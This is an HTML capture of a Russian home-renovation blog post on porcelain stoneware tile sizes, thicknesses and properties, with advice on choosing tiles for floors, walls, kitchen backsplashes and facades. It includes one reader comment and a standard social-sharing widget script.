														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-2193" class="post-2193 post type-post status-publish format-standard has-post-thumbnail category-poly">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Размеры керамогранитной плитки</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Полы</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#comments"><i class="fa fa-comment-o"></i> 1 комментарий </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p style="text-align: justify;">Размеры керамогранитной плитки напрямую зависят от того вида отделки, который вы планируете выполнить. Благодаря множеству превосходных характеристик, дизайну<span id="more-2193"></span>, керамогранитная плитка применяется для внутренней отделки полов и стен любых помещений, для отделки фасада, просто цоколя, элементов ландшафтного дизайна. Внешний вид керамогранита близок к природному камню, что и определяет популярность его применения.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9e%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d0%b5%d1%80%d0%b0%d0%bc%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%bd%d0%be%d0%b9-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8" title="Основные характеристики керамогранитной плитки">Основные характеристики керамогранитной плитки</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%9a%d0%b0%d0%ba%d0%be%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c" title="Какой размер плитки выбрать">Какой размер плитки выбрать</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%9f%d0%bb%d0%b8%d1%82%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0" title="Плитка для пола">Плитка для пола</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#%d0%9f%d0%bb%d0%b8%d1%82%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b5%d0%bd" title="Плитка для стен">Плитка для стен</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#%d0%9f%d0%bb%d0%b8%d1%82%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b0%d1%80%d1%82%d1%83%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%ba%d1%83%d1%85%d0%bd%d0%b5" title="Плитка для фартука на кухне">Плитка для фартука на кухне</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#%d0%9f%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d1%85-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80%d0%be%d0%b2" title="Применение плитки больших размеров">Применение плитки больших размеров</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#%d0%a2%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b0-%d0%ba%d0%b5%d1%80%d0%b0%d0%bc%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%bd%d0%be%d0%b9-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8" title="Толщина керамогранитной плитки 
">Толщина керамогранитной плитки 
</a></li></ul></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9e%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d0%b5%d1%80%d0%b0%d0%bc%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%bd%d0%be%d0%b9-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8"></span>Основные характеристики керамогранитной плитки<span class="ez-toc-section-end"></span></h2>
<ul>
<li style="text-align: justify;">Очень важно, что это экологически чистая продукция.</li>
<li style="text-align: justify;">Прочность плитки очень высока благодаря производству ее методом прессования и обжига при температуре 1200 и выше градусов. Этот показатель у керамогранитной плитки выше, чем у керамической.</li>
<li style="text-align: justify;">Водопоглощение &#8212; этот показатель у керамогранитной плитки менее 0.5%, что говорит о том, что данный материал почти не впитывает воду, что очень важно при использовании его для выполнения наружной отделки.<img   alt="Размеры керамогранитной плитки" width="500" height="328" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg 640w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-500x328.jpg 500w"  data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg" data-sizes="(max-width: 500px) 100vw, 500px" class="aligncenter wp-image-2194 lazyload" src="[data-uri]" /><noscript><img class="aligncenter wp-image-2194" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg" alt="Размеры керамогранитной плитки" width="500" height="328" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki.jpg 640w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-500x328.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></li>
<li style="text-align: justify;">Морозостойкость – напрямую связана с водопоглощением, то есть, чем ниже % водопоглощения, тем выше морозостойкость материала.</li>
<li style="text-align: justify;">Износоустойчивость &#8212; большая стойкость к истиранию. Поэтому <a href="/keramogranitnye-poly-imitaciya-prirodnogo-kamnya/" target="_blank" rel="noopener">полы из керамогранитной плитки</a> используют в местах с интенсивным движением людского потока. Это вокзалы, коридоры общественных зданий, лестницы, станции метро, бары и прочее.</li>
<li style="text-align: justify;">Стойкость к химическому воздействию – плитка не меняет свои характеристики под воздействием кислот, средств бытовой химии, щелочей и прочих реагентов.</li>
<li style="text-align: justify;">Устойчива к загрязнению – так как поверхность у керамогнитной плитки непористая, то и загрязняется она мало, а уборка сводится к простому мытью.</li>
</ul>
<p style="text-align: justify;">Положительных характеристик еще много, но давайте вернемся и рассмотрим размеры плитки &#8212; где какой размер лучше использовать в зависимости от назначения и габаритов помещения.</p>
<p style="text-align: justify;">Разнообразие размеров поражает – это плитка размером 5х5; 15&#215;15; 15&#215;30;20&#215;20; 30&#215;30;30&#215;45; 30&#215;60; 40&#215;40; 45&#215;45;60&#215;60; 60&#215;90;120&#215;15; 120&#215;30; 120&#215;40 см. Для отделки фасада выпускается и такой размер – 120&#215;360см. Но это не весь перечень размеров, он гораздо больше.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba%d0%be%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c"></span>Какой размер плитки выбрать<span class="ez-toc-section-end"></span></h2>
<p>Предлагаю подобрать размеры керамогранитной плитки для вашей квартиры:</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%bb%d0%b8%d1%82%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%bb%d0%b0"></span>Плитка для пола<span class="ez-toc-section-end"></span></h3>
<p>Идеальное покрытие для таких помещений, как кухня, ванная комната и туалет, коридор, прихожая. Я видел прекрасный пол из данной плитки в гостиной – он меня поразил своей красотой и изысканностью. Плитку для пола следует подбирать с шероховатой поверхностью, чтобы не поскользнуться случайно на ней и не травмироваться. Наиболее востребованный габарит – это 30х30см. Если площадь пола большого размера, тогда можно выбрать плитку 40&#215;40, 60&#215;60.</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%bb%d0%b8%d1%82%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b5%d0%bd"></span>Плитка для стен<span class="ez-toc-section-end"></span></h3>
<p>Предпочтение отдается небольшой по размеру плитке – 15&#215;15; 20&#215;20; 15&#215;30; 30&#215;30. Это продиктовано тем, что керамогранитную плитку сложно резать. Лучше взять необходимое количество материала определенного размера, чтобы свести все подрезки до минимума.</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%bb%d0%b8%d1%82%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d0%b0%d1%80%d1%82%d1%83%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%ba%d1%83%d1%85%d0%bd%d0%b5"></span>Плитка для фартука на кухне<span class="ez-toc-section-end"></span></h3>
<p>Можно использовать описанную выше для стен, а если вы решили выполнить фартук в виде «мозаики», тогда выберите плитку размером 5&#215;5. Можно создать настоящий шедевр, комбинируя цветом или выложить геометрический узор – все зависит от вкуса.</p>
<h3><span class="ez-toc-section" id="%d0%9f%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d1%85-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80%d0%be%d0%b2"></span>Применение плитки больших размеров<span class="ez-toc-section-end"></span></h3>
<ul>
<li style="text-align: justify;">Отделка фасадов здания – для этого подойдут габариты керамогранитной плитки 120x 30; 120x 180; 120&#215;360. Применять плитку меньшего размера нецелесообразно, так как резко возрастает трудоемкость работ, да и с эстетической точки зрения на больших площадях гораздо лучше смотрятся именно плиты вышеуказанных размеров.</li>
<li style="text-align: justify;"> Это же относится и к полам в общественных зданиях. Наиболее часто используются плиты таких размеров в зданиях вокзалов, холлах, гостиницах, выставочных залах и подобных помещениях.</li>
</ul>
<h3><span class="ez-toc-section" id="%d0%a2%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b0-%d0%ba%d0%b5%d1%80%d0%b0%d0%bc%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%bd%d0%be%d0%b9-%d0%bf%d0%bb%d0%b8%d1%82%d0%ba%d0%b8"></span>Толщина керамогранитной плитки<em><strong><br />
</strong></em><span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">&#8212; Эта величина  пропорциональна размерам плитки и ее назначению. Толщина плитки имеет широкий диапазон – от 3мм до 30. Плитку с минимальной толщиной используют для внутренней отделки стен и пола. Самой же «ходовой» является толщина 7-14мм. Она пригодна не только для внутренних работ, но и для наружной отделки.</p>
<p style="text-align: justify;">&#8212; Толщина керамогранитной плитки 14мм используется как напольное покрытие в помещениях с большой проходимостью, а толщиной 16мм – в промышленных цехах, производственных помещениях. Это уникальный по прочности пол, который выдержит не только огромные нагрузки, но и воздействие химических реактивов, огонь, мороз и как говорится «медные трубы».</p>
<p style="text-align: justify;">Если вы еще не имели дело с этой изумительной плиткой, то поинтересуйтесь тем ассортиментом, который вам готовы предложить и выберите подходящие для вашей квартиры размеры керамогранитной плитки по дизайну и толщине.</p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="ex-in_2124" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/rasschitat-plitku-v-vannuyu-komnatu/" class="wp_rp_thumbnail"><img  alt="Рассчитать плитку в ванную комнату" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/rasschitat-plitku-v-vannuyu-komnatu-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/rasschitat-plitku-v-vannuyu-komnatu-150x150.jpg" alt="Рассчитать плитку в ванную комнату" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/rasschitat-plitku-v-vannuyu-komnatu/" class="wp_rp_title">Рассчитать плитку в ванную комнату</a></li><li data-position="1" data-poid="ex-in_2551" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/kakie-poly-sdelat-na-dache/" class="wp_rp_thumbnail"><img  alt="Какие полы сделать на даче" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-150x150.jpg" alt="Какие полы сделать на даче" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/kakie-poly-sdelat-na-dache/" class="wp_rp_title">Какие полы сделать на даче</a></li><li data-position="2" data-poid="ex-in_2663" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/seraya-plitka-na-polu-kuxni/" class="wp_rp_thumbnail"><img  alt="Серая плитка на полу кухни" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/seraya-plitka-na-polu-kuxni-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/seraya-plitka-na-polu-kuxni-150x150.jpg" alt="Серая плитка на полу кухни" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/seraya-plitka-na-polu-kuxni/" class="wp_rp_title">Серая плитка на полу кухни</a></li><li data-position="3" data-poid="ex-in_758" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/ekran-pod-vannu-iz-plitki/" class="wp_rp_thumbnail"><img  alt="Экран под ванну из плитки" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/plit-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/plit-150x150.jpg" alt="Экран под ванну из плитки" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/ekran-pod-vannu-iz-plitki/" class="wp_rp_title">Экран под ванну из плитки</a></li><li data-position="4" data-poid="ex-in_188" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/restavraciya-keramicheskoj-plitki/" class="wp_rp_thumbnail"><img  alt="Реставрация керамической плитки" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/restavraciya-keramicheskoj-plitki-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/02/restavraciya-keramicheskoj-plitki-150x150.jpg" alt="Реставрация керамической плитки" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/restavraciya-keramicheskoj-plitki/" class="wp_rp_title">Реставрация керамической плитки</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

			<div class="comments-title">
			1 комментарий		</div>

		<ul class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-1581">
					<div id="div-comment-1581" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Ирина</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/#comment-1581">
					01.08.2014 at 1:26 пп				</a>
											</div>
			<div class="comment-text">
				<p>Я как &#8212; то не сталкивалась раньше с такой плиткой. Но вот мои соседи сделали пол из керамогранитной плитки. Смотрится очень респектабельно. Выложили в центре такой красивый узор. Прочитала о характеристиках плитки в статье и захотела сделать такой пол и у себя. Спасибо автору.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		</ul>

		
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
